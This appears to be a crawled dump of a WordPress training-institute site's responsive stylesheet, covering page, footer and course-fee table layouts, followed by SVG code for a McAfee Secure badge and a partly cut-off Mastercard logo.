    padding-top:22px !important;
    padding-bottom: 18px !important;
}

.header-sec .wpb_content_element,
.route-provider .wpb_content_element,
.enhance-performance .wpb_content_element,
.pro-development .wpb_content_element{
    margin-bottom:0px !important;
}

.section-one .woodmart-button-wrapper {
    margin-bottom: 5px !important;
}

.section-one a.btn {
    margin-bottom: 15px;
}

.section-one {
    padding-bottom: 2px !important;
}

.one ul {
    column-count: 1 !important;
}

.enhance-performance {
    padding-bottom: 20px;
}

.route-provider{
    padding-bottom: 25px;
}

.pro-development{
    padding-bottom: 32px;
}



/********* sidebar **********/
.sidebar-all-pages {
    display:none;
}

.sidebar-container {
    margin-bottom: 0px !important;
}

/********** md and faculty page **********/
.md-headline-page,
.faculty-row-one {
    padding-top:25px !important;
}

.md-headline-page-row-two {
    display: flex;
    flex-direction: column-reverse;
}

.md-headline-page-row-two .colored-bg {
    margin-bottom: 20px !important;
}

.faculty-row-two .wpsm_team_1_member_wrapper img.img-responsive {
    width: 100% !important;
    display: block;
    float: none !important;
    margin-top: 0px !important;
    margin: auto !important;
}

.faculty-row-two .wpsm_team_1_member_wrapper_inner {
    width: 100%;
    margin: auto !important;
    margin-bottom: 25px !important;
    margin-top: -15px !important;
    height: auto !important;
    min-height: unset;
}

.faculty-row-two .wpsm_row:nth-child(1) .wpsm_single_team .wpsm_team_1_member_wrapper_inner,
.faculty-row-two .wpsm_row:nth-child(2) .wpsm_single_team .wpsm_team_1_member_wrapper_inner,
.faculty-row-two .wpsm_row:nth-child(6) .wpsm_single_team .wpsm_team_1_member_wrapper_inner {
    padding: 30px 15px 0px 15px !important;
}

.faculty-row-two .wpsm_row:nth-child(3) .wpsm_single_team img.img-responsive,
.faculty-row-two .wpsm_row:nth-child(4) .wpsm_single_team img.img-responsive,
.faculty-row-two .wpsm_row:nth-child(5) .wpsm_single_team img.img-responsive {
    margin-top: 0px !important;
}

.faculty-row-two .wpsm_team_1_member_wrapper .wpsm_team_1_member_wrapper_inner {
    padding: 30px 15px 0px 15px !important;
}

/************* contact page ************/
.contact-us-row-one .vc_column-inner,
.contact-us-row-two .vc_column-inner {
    padding-top: 0px !important;
}

.contact-us-row-one .info-svg-wrapper.info-icon {
    width: 45px !important;
    margin-top: -8px;
}

.contact-us-row-three .wpcf7 .col-md-6 {
    margin-bottom:5px !important;
}

.contact-us-row-three .wpcf7 .col-md-12 {
    margin-bottom: 8px !important;
}

#form-row.contact-us-row-three {
    padding-top: 22px;
    padding-bottom: 30px;
}

.contact-us-row-one {
    padding-top: 25px !important;
}

.contact-us-row-one .woodmart-info-box,
.contact-us-row-two .wpb_gmaps_widget {
    margin-bottom: 15px !important;
}

.contact-us-row-three form > p {
    margin-bottom: 0px !important;
}

/********** Online Programmers inner pages *********/ 
.online-programmers-first-row {
    padding-top:25px !important;
}

/************* Footer ***************/
#footer-row-one h2,
#footer-row-one .title-after_title {
    text-align: center;
}

#footer-row-one a.bochure-btn-footer {
    font-size: 13px;
    line-height: 22px;
    padding: 6px 11px !important;
    margin-bottom: 0px;
}

#footer-row-one .wpb_column.first {
    margin-bottom: 10px;
}

#footer-row-one .woodmart-social-icons {
    text-align: center;
}

#footer-row-one .fourth .vc_column-inner {
    padding-top: 0px !important;
}

.copyrights-centered .min-footer {
    font-size: 13px;
    color: #fff !important;
    border-top: 1px solid #fff;
}

footer .last-col .left-section {
    margin-top: 10px;
}

/*********** End of Footer *********/

.table-section table tr td:nth-child(1),
.table-section table tr td:nth-child(2) {
    max-width: 60px !important;
}

.table-section table tr td:nth-child(3) {
    max-width: 109px;
    font-size: 14px;
}

.table-section table tr:first-child td {
    font-size: 12px;
    padding: 15px 0;
    text-align: center;
}

h1.vc_custom_heading {
    font-size: 22px !important;
}

h2.vc_custom_heading, h2.woodmart-title-container {
    font-size: 20px !important;
}

h3.vc_custom_heading {
    font-size: 18px !important;
}
.sidebar-container .side-menu p {
    margin-bottom: 0;
}
.woodmart-button-wrapper {
    margin-bottom: 15px;
}
.title-wrapper {
    margin-bottom: 20px;
}

.table-section {
    padding-bottom: 30px;
}

.table-section .vc_column-inner{
    padding-top:0px !important;
}

.table-section .wpb_text_column{
    margin-bottom:0px;
}

.table-section table {
    width: 500px;
}
.table-section .wpb_wrapper {
    overflow: auto;
}

table.vc_table td {
    padding: 10px 5px !important;
    font-size: 12px !important;
    vertical-align: middle !important;
}

table.vc_table tbody tr td:nth-child(1) {
    width: 24%;
}

table.vc_table tbody tr td:nth-child(2) {
    width: 36%;
}

table.vc_table tbody tr td:nth-child(3) {
    width: 26%;
}

table.vc_table tbody tr td:nth-child(4) {
    width: 7%;
}

table.vc_table tbody tr td:nth-child(5) {
    width: 7%;
}

.table-row .woodmart-title-container {
    font-size: 20px !important;
    /*margin-bottom: 25px;*/
}

.vc_custom_1558076724617 {
    padding-top: 25px !important;
}

.vc_custom_1558076767757 {
    padding-bottom: 10px !important;
}

#footer-column {
    padding-top: 23px !important;
}

#footer-row-one {
    padding-top: 23px !important;
    padding-bottom: 26px !important;
}

.about-top-section {
    margin-bottom: 12px !important;
}

.about-our-introduction-resp .vc_column-inner {
    padding-top:15px !important;
}

.broucher h1.brochur-form-heading {
    font-size: 22px;
}

#text-18{
    margin-bottom:25px;
}

#text-18 .textwidget {
    padding-bottom: 14px;
}

#fbw_id-2.widget {
    margin-bottom: 11px;
    padding-bottom: 32px;
}

#custom_html-3 .textwidget img{
    margin-bottom: 12px;
}

.right-col .colored-bg {
    margin: 0px 0px 20px 0px !important;
}

.post-single-page .entry-content {
    margin-bottom: 0px !important;
}

/************/

.regional-alliences {
    padding-top:20px;
    padding-bottom:25px;
}

.regional-alliences .owl-carousel-item {
    padding: 0px 5px;
}

.regional-alliences .wpb_images_carousel.wpb_content_element {
    margin-bottom:10px;
}

.program-partners {
    margin-left: 3%;
}
.program-partners .one, .program-partners .two,
.program-partners .three, .program-partners .four {
    width: 46.5%;
    float: left;
}

.program-partners .one {
    border-bottom:2px solid lightgrey;
    border-right:2px solid lightgrey;
    padding: 0px 6px 13.5px 0px;
}

.program-partners .two {
    border-bottom:2px solid lightgrey;
    padding: 0px 0px 12px 5px;
}

.program-partners .three {
    border-right:2px solid lightgrey;
    padding: 19px 2px 0px 0px;
}

.program-partners .four {
    padding: 14px 0px 0px 5px;
}

/******/

.online-image-section {
    padding-top: 100px !important;
    padding-bottom: 100px !important;
}

.type-section .inner-row1 {
    border-radius: 0px !important;
    margin-top: 0px !important;
}

.type-section .woodmart-info-box .box-icon-wrapper {
    margin-right: 10px !important;
}

.type-section .inner-row1 .wpb_wrapper {
    display: contents !important;
}

.type-section .inner-row1 .vc_col-sm-3:not(:last-child) .vc_column-inner {
    border-right: none !important;
}

.type-section .inner-row1 .vc_col-xs-6:nth-child(3),
.type-section .inner-row1 .vc_col-xs-6:nth-child(4) {
    margin-top:17px;
}

.ihc-mobile-bttn-wrapp {
	display:none !important;
}

/***********************BRITISH COURSE PAGE RESPONSIVE*********************/
.british-programme-top-title {
    padding-top: 26px !important;
    padding-bottom: 29px !important;
}

.british-programme-top-title .title {
	line-height:28px !important;
}

body .british-course-fee-row {
    padding-top: 24px !important;
    padding-bottom: 28px !important;
}

.british-all-course-fee .title-after_title {
    font-size: 14px !important;
    line-height: 23px !important;
}

.british-all-course-fee .fee-after-title h4 {
    font-size: 15px !important;
    margin-bottom: 10px !important;
}

.british-all-course-fee .title-after_title br,
.british-all-course-fee .fee-after-title p br {
    display: none;
}

.british-course-fee-row .fee-inner-row.vc_column-gap-30>.vc_column_container {
    padding: 7px 15px !important;
}

.british-course-fee-row .fee-inner-row {
    margin-left: -15px !important;
    margin-right: -15px !important;
}

.top-table h4 {
    padding: 8px 15px !important;
}

body .british-course-fee-row .fee-inner-row table tr th:first-child,
body .british-course-fee-row .fee-inner-row table tr td:first-child {
    padding-left: 10px !important;
}

body .british-course-fee-row .fee-inner-row table tr th:last-child,
body .british-course-fee-row .fee-inner-row table tr td:last-child {
    padding-right: 10px !important;
}

.british-course-fee-row .fee-inner-row table tr td:first-child {
    font-weight: 400 !important;
}

.british-course-fee-row .fee-inner-row table tr td {
    font-size: 13px !important;
}
/*
.british-course-fee-row .fee-inner-row table tr td:nth-child(3) a:before {
    content: "";
    width: 67px;
    height: 24px;
    background-size: 68px;
    position: absolute;
    background-image: url(https://londoninstitutesd.co.uk/wp-content/uploads/2020/10/mobile-Pay-pa-01.png);
    background-repeat: no-repeat;
    margin-top: -13px;
    margin-left: 7px;
}*/

.british-course-fee-row .fee-inner-row table tr td:nth-child(odd) {
    text-align: left !important;
}

/* .british-course-fee-row .fee-inner-row table td img {
    width: 0px !important;
    margin-left: 0px !important;
} */

.british-course-fee-row .fee-inner-row table td img{
	width: 131px !important;
    display: inherit !important;
}

.british-course-fee-row .fee-inner-row table tr td:last-child a {
    padding: 2px 6px 3px !important;
	padding: 0px 0px 0px !important;
    font-size: 12px !important;
	    display: block !important;
}

body .british-course-fee-row .fee-inner-row table tr td:last-child a span {
    width: 75px !important;
}
/********************************/

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr:first-child {
    display:none !important;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr td,
body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr th {
    display: block !important;
    width: 48% !important;
    text-align: center !important;
    margin-left: 50%;
    padding: 7px 11px !important;
    background-color: #e6e6e6 !important;
    margin-bottom: 5px;
    color: #414141;
    font-weight: 600 !important;
    background: #e6e6e6 !important;
}

tbody tr td:nth-child(1):before,
tbody tr td:nth-child(2):before,
tbody tr td:nth-child(3):before,
tbody tr td:nth-child(4):before {
    width: 42%;
    display: block;
    position: absolute;
    left: 6.6% !important;
    text-align: center;
    font-weight: 700;
    background-color: #e6e6e6 !important;
    margin-top: -7px;
}

tbody tr td:nth-child(1):before {
    content: "Type";
	  padding: 7px 0px;
}

tbody tr td:nth-child(2):before {
    content: "Fee";
	padding: 7px 0px;
}

tbody tr td:nth-child(3):before {
  content: "Paypal";
	margin-top: 0px;
	padding: 7px 0px;
}

tbody tr td:nth-child(4):before {
    content: "Credit/Debit Card";
	margin-top: -5px;
    padding: 7px 0px;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr td:nth-child(3) {
    padding: 0px 0px !important;
    background-color: #159388 !important;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr td:nth-child(1) {
    margin-top:8px !important;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr td:nth-child(4) {
    margin-bottom:8px !important;
	padding: 5px 0px !important;
	    background-color: #00b6c4 !important;
}

body .british-course-fee-row .fee-inner-row table a.add_to_cart span {
	  background: #00b6c4 !important;
    font-size: 15px !important;
    padding: 0px 0px !important;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr {
    border: 2px solid;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr:nth-child(even) {
    background-color: #fbfbfb;
}

body .british-course-fee-row .fee-inner-row table#mobile-responsive-table tr:nth-child(odd) {
    background-color: #ffffff;
}

.british-course-fee-row .fee-inner-row .vc_column-inner {
    background-color: #ffffff00 !important;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://londoninstitutesd.co.uk/wp-content/uploads/2019/05/McAfee-Secure-01.svg
body_size: 2967
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="120px" height="45px" viewBox="0 0 120 45" xml:space="preserve"> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="291.2988" y1="-288.2998" x2="312.9091" y2="-248.0739" gradientTransform="matrix(1 0 0 -1 -281 -254)"> <stop offset="0" style="stop-color:#636466"></stop> <stop offset="0.0969" style="stop-color:#6E7072"></stop> <stop offset="0.3167" style="stop-color:#838587"></stop> <stop offset="0.5397" style="stop-color:#919396"></stop> <stop offset="0.7658" style="stop-color:#9A9C9F"></stop> <stop offset="1" style="stop-color:#9D9FA2"></stop> </linearGradient> <path fill="url(#SVGID_1_)" d="M22.133,43c0,0-22.609-7.676-20.021-39.065c0,0,9.949-2.862,20.021-2.862 c10.072,0,19.801,2.769,20.086,2.862C44.838,35.297,22.133,43,22.133,43z"></path> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="311.6045" y1="-276.7686" x2="283.6941" y2="-258.3025" gradientTransform="matrix(1 0 0 -1 -281 -254)"> <stop offset="0" style="stop-color:#BCBEC0"></stop> <stop offset="0.0159" style="stop-color:#C1C3C5"></stop> <stop offset="0.1173" style="stop-color:#DCDDDE"></stop> <stop offset="0.2202" style="stop-color:#F0F0F0"></stop> <stop offset="0.3245" style="stop-color:#FBFBFB"></stop> <stop offset="0.4326" style="stop-color:#FFFFFF"></stop> <stop offset="0.5292" style="stop-color:#F6F7F7"></stop> <stop offset="0.684" style="stop-color:#DFE0E1"></stop> <stop offset="0.8767" style="stop-color:#B9BABD"></stop> <stop offset="1" style="stop-color:#9D9FA2"></stop> </linearGradient> <path fill="url(#SVGID_2_)" d="M22.133,43c0,0-22.609-7.676-20.021-39.065c0,0,9.949-2.862,20.021-2.862 c10.072,0,19.801,2.769,20.086,2.862l-2.062,1.853l-18.02,35.228L22.133,43z"></path> <path fill="#FFFFFF" stroke="#000000" stroke-width="0.5145" stroke-linecap="round" d="M22.137,41.016 c0,0-20.469-6.949-18.126-35.366c0,0,9.007-2.591,18.126-2.591c9.118,0,17.925,2.506,18.185,2.591 C42.691,34.041,22.137,41.016,22.137,41.016z"></path> <g> <path fill="#FFFFFF" d="M22.137,41.016c0,0-20.469-6.949-18.126-35.366c0,0,9.007-2.591,18.126-2.591 c9.118,0,17.925,2.506,18.185,2.591C42.691,34.041,22.137,41.016,22.137,41.016z"></path> </g> <linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="318.6582" y1="-281.9946" x2="289.221" y2="-262.0811" gradientTransform="matrix(1 0 0 -1 -281 -254)"> <stop offset="0" style="stop-color:#4D4D4F"></stop> <stop offset="0.0133" style="stop-color:#4E4F51"></stop> <stop offset="0.2534" style="stop-color:#666769"></stop> <stop offset="0.497" style="stop-color:#757679"></stop> <stop offset="0.7441" style="stop-color:#7D7F82"></stop> <stop offset="1" style="stop-color:#808285"></stop> </linearGradient> <path fill="url(#SVGID_3_)" d="M3.93,5.37L3.737,5.425l-0.016,0.2C2.502,20.409,7.54,29.314,11.98,34.186 c4.819,5.283,10.011,7.09,10.063,7.106l0.094,0.03l0.093-0.03c0.052-0.019,5.265-1.829,10.102-7.116 c4.458-4.871,9.513-13.78,8.279-28.551l-0.016-0.192l-0.183-0.06c-0.078-0.025-9.031-2.605-18.275-2.605 C13.082,2.767,4.021,5.343,3.93,5.37z M22.392,3.182c8.456,0,16.466,2.207,17.739,2.561c0.115,1.445,0.173,3.14,0.173,4.472 c0,11.96-4.468,19.563-8.38,23.848c-4.396,4.814-9.094,6.688-9.787,6.944c-0.693-0.258-5.499-2.124-9.876-6.937 C8.36,29.786,3.989,22.305,3.989,10.318c0-1.323,0.188-3.009,0.3-4.444C5.602,5.516,14.121,3.182,22.392,3.182z"></path> <linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="290.1055" y1="-280.6279" x2="315.2781" y2="-262.659" gradientTransform="matrix(1 0 0 -1 -281 -254)"> <stop offset="0" style="stop-color:#871626"></stop> <stop offset="0.6067" style="stop-color:#CD1F3D"></stop> <stop offset="0.7079" style="stop-color:#CD1F3D"></stop> <stop offset="1" style="stop-color:#861D45"></stop> </linearGradient> <path fill="url(#SVGID_4_)" d="M22.142,37.488c0,0-17.159-6.283-15.195-30.108c0,0,7.551,0.606,15.195,0.606 c7.645,0,15.033-0.588,15.246-0.606C39.374,31.182,22.142,37.488,22.142,37.488z"></path> <radialGradient id="SVGID_5_" cx="299.0605" cy="-267.6104" r="26.7552" gradientTransform="matrix(1 0 0 -1 -281 -254)" gradientUnits="userSpaceOnUse"> <stop offset="0" style="stop-color:#CD1F3D"></stop> <stop offset="0.4607" style="stop-color:#CD1F3D"></stop> <stop offset="1" style="stop-color:#861D45"></stop> </radialGradient> <path fill="url(#SVGID_5_)" d="M22.145,35.436c0,0-14.819-5.428-13.124-26.001c0,0,6.522,0.523,13.124,0.523 s12.983-0.508,13.167-0.523C37.028,29.99,22.145,35.436,22.145,35.436z"></path> <path fill="#871626" d="M37.387,7.38c-0.213,0.019-7.601,0.606-15.246,0.606c-7.644,0-15.195-0.606-15.195-0.606l2.075,2.053 c0,0,6.522,0.523,13.124,0.523s12.983-0.508,13.167-0.523L37.387,7.38z"></path> <linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="282.832" y1="-263.3481" x2="305.0893" y2="-289.02" gradientTransform="matrix(1 0 0 -1 -281 -254)"> <stop offset="0" style="stop-color:#871626"></stop> <stop offset="0.6067" style="stop-color:#CD1F3D"></stop> <stop offset="0.7079" style="stop-color:#CD1F3D"></stop> <stop offset="1" style="stop-color:#861D45"></stop> </linearGradient> <path fill="url(#SVGID_6_)" d="M22.142,37.488c0,0-17.159-6.283-15.195-30.108l2.075,2.053 C7.326,30.008,22.145,35.436,22.145,35.436L22.142,37.488z"></path> <g> <g> <polygon fill="#FFFFFF" points="12.956,27.197 15.409,11.241 19.48,11.241 24.467,27.197 20.194,27.197 18.029,18.919 16.799,27.197 "></polygon> </g> </g> <g> <g> <polygon fill="#FFFFFF" points="25.11,11.241 29.121,11.241 31.501,27.197 27.621,27.197 26.249,18.919 24.851,25.404 22.731,18.919 "></polygon> </g> </g> <g> <path fill="#FFFFFF" d="M57.086,18.948l-3.173-0.006l-3.027-7.688h-0.035l-1.103,7.688h-3.411l2.239-14.316h3.377L57.086,18.948z M54.877,11.61l2.587-6.983h3.413l1.994,14.316h-3.429l-0.962-7.688h-0.035l-1.982,4.607L54.877,11.61z"></path> <path fill="#FFFFFF" d="M75.91,16.455l-0.865,2.487h-3.46l4.824-14.316h3.56l4.723,14.316h-3.476L80.4,16.455H75.91z M78.189,9.051 h-0.035l-1.348,4.556h2.713L78.189,9.051z"></path> <path fill="#FFFFFF" d="M102.073,14.652h-6.701c0,1.404,0.683,2.165,1.995,2.165c0.681,0,1.172-0.247,1.521-0.893h3.062 c-0.245,1.14-0.873,1.975-1.696,2.525c-0.822,0.55-1.838,0.816-2.871,0.816c-2.973,0-5.195-1.823-5.195-5.184 c0-3.247,2.047-5.202,4.97-5.202c3.114,0,4.917,2.088,4.917,5.411L102.073,14.652L102.073,14.652z M99.116,12.658 c-0.157-0.93-0.945-1.538-1.804-1.538c-0.928,0-1.695,0.532-1.889,1.538H99.116z"></path> <path fill="#FFFFFF" d="M113.055,14.652h-6.701c0,1.404,0.684,2.165,1.996,2.165c0.682,0,1.172-0.247,1.521-0.893h3.062 c-0.244,1.14-0.873,1.975-1.695,2.525c-0.822,0.55-1.838,0.816-2.87,0.816c-2.976,0-5.197-1.823-5.197-5.184 c0-3.247,2.047-5.202,4.97-5.202c3.114,0,4.918,2.088,4.918,5.411v0.362H113.055z M110.098,12.658 c-0.156-0.93-0.945-1.538-1.803-1.538c-0.927,0-1.695,0.532-1.889,1.538H110.098z"></path> <path fill="#FFFFFF" d="M113.494,7.295c0-1.359,1.08-2.438,2.445-2.438s2.442,1.08,2.442,2.438c0,1.359-1.077,2.439-2.442,2.439 S113.494,8.655,113.494,7.295z M113.893,7.295c0,1.148,0.93,2.042,2.047,2.042s2.047-0.894,2.047-2.042 c0-1.153-0.93-2.041-2.047-2.041C114.82,5.254,113.893,6.142,113.893,7.295z M117.057,8.686h-0.453l-0.701-1.266h-0.51v1.266 h-0.396V5.944h1.153c0.496,0,0.941,0.148,0.941,0.726c0,0.54-0.363,0.738-0.73,0.75L117.057,8.686z M115.393,6.34v0.683h0.422 c0.371,0,0.881,0.063,0.881-0.311c0-0.347-0.291-0.373-0.619-0.373L115.393,6.34L115.393,6.34z"></path> </g> <g> <path fill="#FFFFFF" d="M85.924,11.555h-1.855V9.209h1.908V8.088c0-2.885,1.276-3.891,3.797-3.891c0.683,0,1.209,0.112,1.61,0.186 l-0.194,2.309c-0.262-0.093-0.522-0.149-0.996-0.149c-0.805,0-1.119,0.596-1.119,1.545v1.121h2.238v2.346h-2.238v7.353h-3.149 L85.924,11.555L85.924,11.555z"></path> </g> <g> <path fill="#FFFFFF" d="M53.509,25.764c-1.014-0.386-1.57-0.561-2.605-0.561c-1.113,0-2.426,0.386-2.426,1.793 c0,2.584,5.965,1.986,5.965,6.421c0,2.873-2.287,4.011-5.07,4.011c-0.975,0-1.929-0.27-2.843-0.559l0.198-1.794 c0.677,0.271,1.869,0.655,2.884,0.655c1.133,0,2.724-0.617,2.724-2.197c0-3.008-5.965-2.18-5.965-6.363 c0-2.391,1.948-3.663,4.453-3.663c0.916,0,2.009,0.154,2.963,0.482L53.509,25.764z"></path> <path fill="#FFFFFF" d="M57.247,23.738h7.774v1.695h-5.787v3.934h5.27v1.697h-5.27v4.435h5.787v1.696h-7.774V23.738z"></path> <path fill="#FFFFFF" d="M76.991,25.956c-0.875-0.502-1.849-0.753-2.863-0.753c-3.2,0-5.329,2.236-5.329,5.265 c0,3.161,2.348,5.265,5.23,5.265c0.994,0,2.326-0.252,3.022-0.656l0.119,1.869c-1.056,0.426-2.346,0.482-3.163,0.482 c-4.395,0-7.316-2.736-7.316-7.019c0-4.146,3.104-6.902,7.338-6.902c1.072,0,2.127,0.154,3.121,0.578L76.991,25.956z"></path> <path fill="#FFFFFF" d="M89.559,31.624c0,3.778-1.969,5.804-5.389,5.804s-5.389-2.025-5.389-5.804v-7.886h1.988v7.635 c0,2.585,0.834,4.357,3.399,4.357s3.399-1.772,3.399-4.357v-7.635h1.988v7.886H89.559z"></path> <path fill="#FFFFFF" d="M92.723,23.738h3.399c2.744,0,5.39,0.424,5.39,3.645c0,1.639-1.253,2.795-2.863,3.064v0.039 c0.617,0.23,0.914,0.521,1.352,1.351l2.625,5.358h-2.268l-2.127-4.666c-0.615-1.311-1.271-1.311-2.326-1.311H94.71v5.977h-1.987 V23.738z M94.71,29.521h1.69c1.89,0,3.002-0.811,3.002-2.102c0-1.216-0.953-1.986-2.783-1.986H94.71V29.521z"></path> <path fill="#FFFFFF" d="M104.865,23.738h7.775v1.695h-5.787v3.934h5.27v1.697h-5.27v4.435h5.787v1.696h-7.775V23.738z"></path> </g> <path fill="#FFFFFF" d="M70.792,12.263c-0.578-0.372-1.155-0.54-1.908-0.54c-1.364,0-2.415,1.005-2.415,2.68 c0,1.545,1.225,2.55,2.59,2.55c0.719,0,1.436-0.167,1.961-0.465l0.068,2.495c-0.787,0.278-1.73,0.428-2.572,0.428 c-3.009,0-5.302-1.862-5.302-5.064c0-3.22,2.293-5.082,5.302-5.082c0.945,0,1.785,0.167,2.504,0.54L70.792,12.263z"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://londoninstitutesd.co.uk/wp-content/uploads/2019/05/Mastercard-01.svg
body_size: 2378
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="750px" height="471px" viewBox="0 0 750 471" xml:space="preserve"> <title>Slice 1</title> <desc>Created with Sketch.</desc> <g id="Page-1"> <g id="mastercard"> <path id="Rectangle-1" fill="#F4F4F4" fill-opacity="0" d="M40,0h670c22.092,0,40,17.909,40,40v391c0,22.092-17.908,40-40,40H40 c-22.091,0-40-17.908-40-40V40C0,17.909,17.909,0,40,0z"></path> <g id="mark" transform="translate(125.719997, 41.850862)"> <g id="text" transform="translate(25.142679, 328.360022)"> <path id="path3078" fill="#FFFFFF" d="M467.715,51.933c-1.213,0.029-2.212,0.433-2.997,1.208 c-0.786,0.775-1.192,1.745-1.22,2.911c0.027,1.156,0.434,2.124,1.22,2.903c0.785,0.779,1.784,1.185,2.997,1.215 c1.186-0.03,2.172-0.436,2.96-1.215s1.197-1.747,1.227-2.903c-0.029-1.166-0.437-2.136-1.223-2.911 S468.905,51.962,467.715,51.933L467.715,51.933L467.715,51.933z M467.715,59.262c-0.924-0.022-1.687-0.336-2.286-0.939 c-0.601-0.603-0.911-1.359-0.932-2.271c0.021-0.915,0.331-1.672,0.932-2.271c0.6-0.599,1.362-0.908,2.286-0.93 c0.905,0.021,1.655,0.331,2.251,0.93s0.905,1.355,0.927,2.271c-0.021,0.911-0.331,1.668-0.927,2.271 C469.371,58.926,468.621,59.239,467.715,59.262L467.715,59.262L467.715,59.262z M467.958,54.123h-1.766v3.826h0.817v-1.434 h0.373l1.16,1.434h0.979l-1.251-1.443c0.391-0.049,0.691-0.176,0.902-0.38c0.21-0.204,0.316-0.465,0.318-0.781 c-0.002-0.378-0.136-0.675-0.399-0.891C468.828,54.237,468.45,54.128,467.958,54.123L467.958,54.123L467.958,54.123z M467.948,54.84c0.219,0,0.391,0.043,0.516,0.128c0.125,0.084,0.188,0.21,0.19,0.377c-0.003,0.172-0.065,0.301-0.19,0.386 c-0.125,0.086-0.297,0.129-0.516,0.129h-0.938v-1.02H467.948L467.948,54.84z"></path> <path id="path3006" fill="#FFFFFF" d="M9.343,57.543H0.588V16.66h8.583v4.981c0,0,7.539-6.089,12.017-6.013 c8.707,0.148,13.905,7.559,13.905,7.559s4.217-7.559,13.733-7.559c14.073,0,16.137,12.884,16.137,12.884v28.858h-8.412V31.948 c0,0,0.03-7.73-9.099-7.73c-9.44,0-10.3,7.73-10.3,7.73v25.423h-8.755V31.776c0,0-0.841-8.073-8.755-8.073 c-10.279,0-10.472,8.245-10.472,8.245L9.343,57.543L9.343,57.543z"></path> <path id="path3008" fill="#FFFFFF" d="M275.597,15.624c-4.479-0.076-12.017,6.012-12.017,6.012v-4.971h-8.593v40.873h8.761 l-0.168-25.592c0,0,0.193-8.229,10.473-8.229c1.908,0,3.391,0.463,4.564,1.176v-0.034l2.853-7.959 C279.749,16.175,277.792,15.661,275.597,15.624L275.597,15.624L275.597,15.624z"></path> <path id="path3013" fill="#FFFFFF" d="M398.927,15.624c-4.478-0.076-12.016,6.012-12.016,6.012v-4.971h-8.593v40.873h8.761 l-0.168-25.592c0,0,0.193-8.229,10.472-8.229c1.909,0,3.392,0.463,4.565,1.176v-0.034l2.853-7.959 C403.08,16.175,401.122,15.661,398.927,15.624L398.927,15.624L398.927,15.624z"></path> <path id="path3015" fill="#FFFFFF" d="M93.274,15.456c-13.103,0-20.037,11.783-20.072,21.629 c-0.036,10.091,7.894,21.729,20.441,21.729c7.32,0,13.333-5.407,13.333-5.407l-0.016,4.165h8.618V16.648h-8.648v5.155 C106.93,21.804,101.283,15.456,93.274,15.456L93.274,15.456L93.274,15.456z M94.952,23.785c7.04,0,12.754,6.127,12.754,13.669 S101.991,51.09,94.952,51.09s-12.721-6.094-12.721-13.636S87.912,23.785,94.952,23.785L94.952,23.785L94.952,23.785z"></path> <path id="path3020" fill="#FFFFFF" d="M344.597,15.456c-13.103,0-20.036,11.783-20.071,21.629 c-0.036,10.091,7.894,21.729,20.44,21.729c7.32,0,13.334-5.407,13.334-5.407l-0.017,4.165h8.618V16.648h-8.648v5.155 C358.254,21.804,352.607,15.456,344.597,15.456L344.597,15.456L344.597,15.456z M346.276,23.785 c7.039,0,12.755,6.127,12.755,13.669s-5.716,13.636-12.755,13.636c-7.04,0-12.721-6.094-12.721-13.636 S339.236,23.785,346.276,23.785L346.276,23.785L346.276,23.785z"></path> <path id="path3022" fill="#FFFFFF" d="M427.342,15.456c-13.103,0-20.037,11.783-20.072,21.629 c-0.035,10.091,7.895,21.729,20.441,21.729c7.32,0,13.333-5.407,13.333-5.407l-0.016,4.165h8.618V0.494h-8.648v21.31 C440.999,21.804,435.351,15.456,427.342,15.456L427.342,15.456L427.342,15.456z M429.02,23.785 c7.04,0,12.755,6.127,12.755,13.669S436.06,51.09,429.02,51.09c-7.039,0-12.721-6.094-12.721-13.636 S421.981,23.785,429.02,23.785L429.02,23.785L429.02,23.785z"></path> <path id="path3024" fill="#FFFFFF" d="M141.872,58.917c-8.927,0-17.167-5.497-17.167-5.497l3.777-5.84 c0,0,7.797,3.607,13.39,3.607c3.634,0,9.712-1.175,9.785-4.811c0.078-3.842-10.214-4.981-10.214-4.981 s-15.364-0.21-15.364-12.883c0-7.971,7.673-13.056,17.51-13.056c5.684,0,16.309,4.982,16.309,4.982l-4.292,6.699 c0,0-8.203-3.28-12.532-3.436c-3.655-0.132-8.068,1.619-8.068,4.81c0,8.668,25.579-0.676,25.579,16.834 C160.584,56.834,150.167,58.917,141.872,58.917L141.872,58.917L141.872,58.917z"></path> <path id="path3026" fill="#FFFFFF" d="M174.802,4.81v11.889h-7.619v8.598h7.619v20.555c0,0-0.674,13.904,14.265,13.904 c4.13,0,12.218-3.056,12.218-3.056l-3.457-8.934c0,0-3.216,2.744-6.848,2.652c-6.904-0.174-6.713-4.601-6.713-4.601V25.296 h14.231v-8.598h-14.231V4.81H174.802L174.802,4.81L174.802,4.81z"></path> <path id="path3034" fill="#FFFFFF" d="M226.66,15.96c-14.05,0-21.069,11.579-21.012,21.629 c0.06,10.335,6.392,21.965,21.851,21.965c6.616,0,15.91-5.811,15.91-5.811l-3.994-6.952c0,0-6.342,4.501-11.916,4.501 c-11.16,0-11.882-10.916-11.882-10.916h29.873C245.49,40.376,247.718,15.96,226.66,15.96L226.66,15.96L226.66,15.96z 